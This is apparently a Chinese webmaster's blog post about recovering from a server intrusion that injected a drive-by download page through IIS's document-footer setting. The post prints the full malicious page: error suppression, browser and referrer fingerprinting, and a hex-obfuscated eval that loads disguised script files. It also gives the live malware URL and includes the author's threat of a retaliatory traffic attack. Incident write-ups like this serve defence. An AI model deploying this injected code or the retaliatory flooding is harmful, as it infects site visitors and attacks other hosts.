昨天服务器被人入侵了,经过排查,估计是通过Serv-U提权,然后进行控制的。原本只为方便,没想到啊。长记性了!
发现网站被挂马后,立即对服务器进行处理,恢复WEB备份。并且对系统的权限进行重新加固处理,完全卸载Serv-U,FTP工具使用Gene6 FTP Server,无论是在安全性还是在功能上都比Serv-U更胜一筹。

处理过程中,发现程序的挂马已经完全清除了,但奇怪的是还是会出现木马提示,并且程序的JS文件都无法加载。个人是感觉可能启用了IIS文档页脚,但仔细查看,发现只有几个访问量大的网站被勾选了。马上在网站总设置中取消掉 "启用文档页脚",便处理了挂马问题。
搜索C盘,发现IIS.HTM这个文件被挂马,也就是"启用文档页脚"的设置路径中的文件。
通过构建大小为0的网页进行挂马操作。
挂马网址:http://wdww.0395e.com.cn:2000/360/2020/index.htm
看文章的千万别点哦。竟然用CN域名来,并且解析到美国去。他完了 我流量攻击死他。日
附上整个挂马网页代码:
- <html>
- <SCRIPT LANGUAGE="JavaScript">
- <!– Hide
- function killErrors() {
- return true;
- }
- window.onerror = killErrors;
- // —>
- </SCRIPT>
- <script>
- //var parent_url = window.parent.location.href.toLowerCase();
- var where = document.referrer.toLowerCase();
- var self_url = document.location.href.toLowerCase();
- if(where.indexOf("gov.")>=0 || where == "")
- {
- location.replace("about:blank");
- }
- </script>
- <script>
- nav=navigator.userAgent.toLowerCase();
- wxp=((nav.indexOf('\x77\x69\x6e\x64\x6f\x77\x73\x20\x6e'+'\x74\x20\x35\x2e\x31')!=-1)||(nav.indexOf
- ('windows xp')!=-1));
- if(!wxp||navigator.userAgent.toLowerCase().indexOf("\x6D"+"\x73"+"\x69\x65 \x36")==-1)
- location.replace("about:blank");
- </script>
- <script language="JavaScript">
- window.onerror=function(){return true;}
- if(document.cookie.indexOf("CoreBeta=")==-1)
- {
- var expires=new Date();
- expires.setTime(expires.getTime()+24*60*60*1000);
- document.cookie="CoreBeta=Yes;path=/;expires="+expires.toGMTString();
- document.writeln("<html> ");
- document.writeln("<body style=\"overflow-y:hidden\" scroll=\"no\" oncontextmenu=\"return false\"> ");
- var code="\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x64\x69\x76\x20\x69\x64\x3d\x5c\x22\x44\x69\x76\x49\x44\x5c\x22\x3e\x20\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x5c\x27\x61\x2e\x6a\x70\x67\x5c\x27\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x20\x20\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x5c\x27\x63\x2e\x6a\x70\x67\x5c\x27\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x20\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x5c\x27\x64\x2e\x63\x73\x73\x5c\x27\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x20\x20\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x5c\x27\x65\x2e\x6a\x70\x67\x5c\x27\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x20\x20\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x5c\x27\x66\x2e\x63\x73\x73\x5c\x27\x3e\x3c\x5c\x2f\x73\x63\x72\x69\x70\x74\x3e\x20\x20\x22\x29\x3b";
- eval(code);
- document.writeln("<\/body> ");
- document.writeln("<\/html>");
- }
- else
- location.replace("about:blank");
- </script>
- <script language="javascript">
- var lessen= 50;
- function rand()
- {
- var num = Math.random()*100;
- return num;
- }
- var num = rand();
- if(num <= lessen)
- {
- }
- else
- {
- document.writeln("<script type=\"text/javascript\" src=\"http://js.tongji.linezing.com/1399654/tongji.js\"><\/script>");
- }
- document.writeln("<script type=\"text/javascript\" src=\"http://js.tongji.linezing.com/1389409/tongji.js\"><\/script>");
- </script>
- </html>
解决IIS 无法加载JavaScript文件:等您坐沙发呢!